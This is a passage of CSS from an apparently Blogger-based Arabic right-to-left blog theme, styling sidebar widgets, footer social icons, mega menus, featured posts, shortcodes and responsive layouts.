.FollowByEmail .widget-content:before{content:"أكتب إيميلك للإشتراك في مدونتنا و التوصل بجديد المواضيع فور نشرها";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display :block}
.flickr_widget .flickr_badge_image{float :right;margin-bottom:5px;margin-left:10px;overflow:hidden;display :inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width : 67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width : 100%;cursor:pointer;font:normal normal 13px greta}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width : 80px;height:60px;float :right;overflow:hidden}
.PopularPosts .item-snippet{display :none}
.PopularPosts ul li img{padding:0;width : 80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width :  100%;
}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width : 100px;height:80px;float :right;margin-left:10px;overflow:hidden}
.roma-widget .mag-thumb{display :block;width : 100px;height:80px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color: #000;
}
.box-title h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position : relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position :relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display :block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display :block;font-family:greta,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width : 45px;height:45px}
img.rc-img{width : 100%}
.cmmwidget a{color:#222;position :relative;font-size:14px;text-transform:capitalize;display :block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float :right;margin:0 0 0 10px}
.post-nav li{padding:0;display :inline-block;width : 50%}
.post-nav li strong{display :block;padding:0 0 5px;font-weight:700;;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f105";margin-left:8px}
.post-nav li.next a strong:after{content:"\f104";margin-right:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display :block;width : 100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display :block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding:10px 0 10px 5px;
display : block;
color: #000;
font-size: 15px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;0}
.post-nav .previous{float :right;box-sizing:border-box;padding-left:10px}
.post-nav .next{text-align:left;padding-right:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display :block;overflow:hidden;width : 100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-right{display :inline-block;float :right;width : 31.33%;margin-left:3%}
.sect-right .widget:nth-child(2){margin-top:15px}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget-title{position :relative;margin-bottom:10px;}
.sect-right h2{
color: #fff;
margin-bottom: 8px;
font-family: Montserrat, greta;
position : relative;
display : inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
padding:0 0 0 10px;
z-index: 1;
}
.sect-right h2 a{color:#fff}
.sect-right .PopularPosts ul li a,.sect-right .cmmwidget a,.sect-right .roma-widget .wrp-titulo a{color:#fff}
.sect-right .roma-widget li{overflow:hidden;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .roma-widget li:first-child{padding-top:0}
.sect-right .roma-widget .wrp-titulo a:hover,.sect-right .PopularPosts ul li a:hover,.sect-right .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display :block;overflow:hidden;padding:15px 0 13px;width : 100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float :left;position :relative;display :block;margin-left:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display :block;float :right;margin-left:10px;margin-right:10px}
.footer-wrapper #social-footer ul li a{display :block;float :right;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-right .FollowByEmail .widget-content{background-color:#222}
.sect-right .FollowByEmail .widget-content:before{color:#ddd}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-right #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-right #ArchiveList select option{color:#ddd}
.sect-right .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-right .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position :fixed!important;    bottom: 70px;
left: 34px;
z-index: 999;
width :  40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display : block;
font-size: 9px;
font-family: Montserrat, greta;
font-weight: 500;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position : relative;
display : inline-block;
font-size: 12px;
width :  40px;
height: 40px;
text-align: center;
line-height: 42px;
margin:0 0 0 10px;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display : inline-block;
float : left;
font-size: 9px;
text-transform: uppercase;
margin:0 0 0 30px;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin:0 8px 0 6px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display : block;
position : relative;
text-align: center;
}
div#footer-instagram {
position : relative;
margin-top: 100px;
}
.my-insta-box {
position : absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
right: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display : none;
}
#instafeed{width : 100%;display :block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width : 100%}
#instafeed a{padding:0;margin:0;display :inline-block;position :relative}
#instafeed li{width : 12.5%;float :right;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width : 100%;height:100%;margin-top:-100%;opacity:0;text-align:center;;background:rgba(255,255,255,0.4);position :absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-left li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width :  100%;
}
.flickr_badge_image {
float : right;
height: 68px;
margin:8px 5px 0px 5px;
width :  62px;
}
.flickr_badge_image a {
display : block;
}
.flickr_badge_image a img {
display : block;
width :  100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position : absolute;
right: 0;
left: 0;
top: 90px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width :  1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display : block;
height: 6px;
position : absolute;
top: -6px;
right: 0;
left: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float : right;
width :  23%;
margin-left: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-left: 0 !important;
}
.mega_post-image {
display : block;
width :  100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width :  1120px!important;
}
ul.mega-menu.clearfix li {
display : inline-block!important;
float : right!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 85px;
padding-bottom: 0;
float : left;
color: #fff;
width : 30px;
}
/* SEARCH */
#searchbar {
position : fixed;
display : none;
float : right;
width :  100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-right: 25px;
padding-left: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
font-family: inherit;
}
#searchsubmit {
display : block;
float : left;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display : inline-block;
width :  100%;
margin-bottom: 0px;
}
.blog_featured_post {
display : block;
position : relative;
float : right;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width :  50%;
margin-left: 0px;
}
.blog_featured_post.second {
width :  23%;
margin-left: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width :  27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display : block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position : relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width :  100%;
height: 100%;
position : absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display : block;
position : absolute;
z-index: 5;
bottom: 30px;
right: 30px;
left: 30px;
font-weight:bold;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
font-family:greta
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: Montserrat, greta;
font-weight: 700;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width : 100%;
height:100%;
background-size:cover;
background-position :50%;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float :right;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-right:5px solid #27ae60;margin-right:0;padding:10px 15px}blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}.button{background-color:#2c3e50;float :right;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display :block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width : 100%;overflow:hidden;clear:both}.medium-button{width : 100%;overflow:hidden;clear:both}.large-button{width : 100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-left:5px;display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position :relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position :relative}pre:before{content:'Code';display :block;background:#F7F7F7;margin-right:-7px;margin-left:-7px;color:#2c3e50;padding-right:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display :block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display :block;float :right;clear:both;width : 20px;text-align:center;margin-right:-7px;margin-left:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display :block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width : 100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width : 100% !important}#contact .contact-form-name{width : 47.7%;height:50px}#contact .contact-form-email{width : 49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width : 100%;width : 100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position :relative;display :block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width : 100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:right}@media (max-width :  30em){.post-table thead tr{position :absolute;top:-9999em;right:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display :block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-right:50%}.post-table td:before{content:attr(data-label);display :inline-block;font-weight:bold;line-height:1.5;margin-right:-100%;width : 100%}}@media (max-width :  20em){.post-table td{padding-right:0.75em}.post-table td:before{display :block;margin-bottom:0.75em;margin-right:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding:0 15px 0 0;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width : 800px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width : 70%}
body#layout .tn-left{height:auto}
body#layout .social-area{margin:0;width : 100%}
body#layout .admin{display :block!important}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float :right;height:auto;padding:0;margin-left:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{margin: 0;padding:0}
body#layout .header-ads{width : 70%;margin:0}
body#layout .nav-menu {
float : left;
width :  72%;
}
body#layout .header-random{display :none}
body#layout .header-menu{float :right;width : 100%;margin:4px 0 0;padding:0}
body#layout #menu{display :block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float :right;width : 70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display :block}
body#layout #ads-home{width : auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:Roboto;font-size:18px;margin-bottom:5px;display :block}
body#layout .sidebar-wrapper{float :left;width : 30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display :none}
body#layout #sidebar_tabs .tab-opt{padding:0;float :right}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width : 28%;float :right}
body#layout #social-footer{width : 30%;float :left}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display :none}
body#layout #unwanted{display :none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width :  1060px) {
#outer-wrapper{max-width : 100%;box-shadow:none}
.row{width : 96%}
.header-logo{max-width : 200px}
#content-wrapper {
    box-sizing: border-box;
}
#main-wrapper{width : 67%}
.sidebar-wrapper{width : 30%}
.back-to-top{display :none}

.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-right: 0;}
    article.my-wrapz{width : 100%}
}
@media only screen and (max-width :  979px) {
#header-blog{width : 28%}
#header-blog,.header-content{height:auto}
.header-logo{width : auto;float :none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float :none;margin:0 auto}
.header-menu{width : 50%;overflow:hidden}
#nav,.header-menu li.home-child{display :none}
.nav-menu .selectnav{display :block!important}
.nav-wrapper{padding-right:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width : 100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float :right;width : 100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-right{width : 100%;margin-left:0;margin-bottom:20px}
.sect-right:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width :  100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{right:15px;left:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width :  767px) {
#ads-top .widget-content{max-width : 100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width : 100%}
.tm-menu{width : 25%}
#nav1{display :none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display :block}
.uk-search-header{display :none}
.Header h1 {font-size: 18px;}
.post-outer {width :  100%;}
}
@media only screen and (max-width :  620px) {
.uk-featured-post .uk-column1{width : 100%;padding-left:0}
.uk-column1 .uk-post-caption{padding:0;float :right}
.uk-featured-post .uk-column2{float :left;width : 100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float :right;width : 48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float :left;width : 48.5%}
.index article,.archive article{float :right}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width : 98%;height:250px;margin-left:0;margin-bottom:15px;float :right}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display :none}
.share-art i.fa{margin-left:0!important}
.header-logo img {margin: 8px auto;}
.block-image .thumb > a:before {width :  98%;}
}
@media only screen and (max-width :  480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a,.block-image .thumb > a:before{width : 96%;height:220px}
.uk-featured-post .uk-column2 .item2{width : 100%}
.uk-featured-post .uk-column2 .item3{float :right;width : 100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width : 100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-right{margin-bottom:15px}
.footer-wrapper #social-footer{margin-left:0;width : 100%;text-align:center}
.footer-wrapper #social-footer ul li{display :inline-block;float :none}
.footer-wrapper .copyright{text-align:center;float :right;width : 100%;margin-top:5px}
#header-blog {width : 36%;}
.header-menu {width :  26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.comments .comments-content .comment-replies {
    margin-right: 0;
}
